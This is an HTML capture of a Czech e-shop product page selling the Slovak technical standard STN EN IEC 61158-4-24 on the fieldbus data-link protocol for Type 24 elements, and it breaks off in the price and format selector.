

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/norma/stneniec-61158-4-24-1.10.2019.html
body_size: 11325
content:
<!DOCTYPE html>
<html lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Norma STN EN IEC 61158-4-24 (18 4020) 1.10.2019 - Priemyselné komunikačné siete. Špecifikácie prevádzkových zberníc. Časť 4-24: Špecifikácia protokolu">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Norma STN EN IEC 61158-4-24,1.10.2019,STN EN IEC,61158-4-24,STN EN IEC 61158-4-24,Priemyselné komunikačné siete. Špecifikácie prevádzkových zberníc. Časť 4-24: Špecifikácia protokolu údajovej vrstvy. Prvky typu 24 (Norma na priame používanie ako STN). (Platnosť do 2.5.2026).,18 4020,Norma" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
      
    <link rel="shortcut icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/stneniec-61158-4-24-1.10.2019.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/stneniec-61158-4-24-1.10.2019.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/stneniec-61158-4-24-1.10.2019.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/stneniec-61158-4-24-1.10.2019.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.cz/norma/stneniec-61158-4-24-1.10.2019.html">
    <title>STN EN IEC 61158-4-24 (18 4020) 1.10.2019 | Technická norma | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            
    <meta name="google-site-verification" content="iCsj55iGJW4KK-4JuSeDs-08fB0x-Bhz5Aiee_OR7IE" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6QWT5Q6YWJ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-4095627-7'); 
      gtag('config', 'G-6QWT5Q6YWJ');
      gtag('config', 'AW-1040287650');
    </script>                  
      </head>
    <body class="vodoznak-stn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Ve Vašem prohlížeči není aktuálně povoleno spouštění Javascriptu. Je možné, že některé funkce nebudou fungovat správně. 
Pro plnou funkčnost internetového obchodu doporučujeme povolit Javascript. Zde jsou <a href="http://www.enable-javascript.com/cz/" target="_blank">instrukce jak povolit JavaScript ve Vašem webovém prohlížeči</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.cz">  
                    
                    <img src="/images/logo_30_cz.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_cz.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-cz.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_cz.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakouské</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hledat</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Můj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.cz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Oblíbení vydavatelé:</li>
                              <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikace <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Dle zemí:</li>
                              <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pro zákazníky <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím změníte jazykovou verzi" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_cz_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                                                            <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stneniec-61158-4-24-1.10.2019.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/stneniec-61158-4-24-1.10.2019.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stneniec-61158-4-24-1.10.2019.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normální písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Velké písmo</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Největší písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápověda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Oblíbení vydavatelé:</li>
						          <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                      <li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikace <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Dle zemí: </li>
						          <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pro zákazníky <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                                                <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stneniec-61158-4-24-1.10.2019.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/stneniec-61158-4-24-1.10.2019.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stneniec-61158-4-24-1.10.2019.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná měna: <a title="Kliknutím změníte měnu" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          Kč          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazení ceny: <a class="dph_zobraz" rel="nofollow" title="Kliknutím změníte zobrazení ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Vydavatelé</a></li><li><a href="/publisher/slovenske-technicke-normy-stn/">Technické normy STN</a></li><li class="active">Norma "STN EN IEC 61158-4-24"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_stn_cz.jpg" alt="Norma STN EN IEC 61158-4-24 1.10.2019 náhled" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">STN EN IEC 61158-4-24 (184020)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Priemyselné komunikačné siete. Špecifikácie prevádzkových zberníc. Časť 4-24: Špecifikácia protokolu údajovej vrstvy. Prvky typu 24 (Norma na priame používanie ako STN). (Platnosť do 2.5.2026).        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Přeložit název</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>NORMA</strong> vydána dne <strong>1.10.2019</strong></p>      <br />
            <!--<strong>Vybrané provedení:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.cz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_154456">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="CZK" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Jazyk</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> Anglicky" value="3" selected>Anglicky</option></select></td></tr><tr><td class="lbl">Provedení</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(154456,'154456-3-11');" name="selectVariant" value="154456-3-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Tištěné - NA DOTAZ 
                    </label>
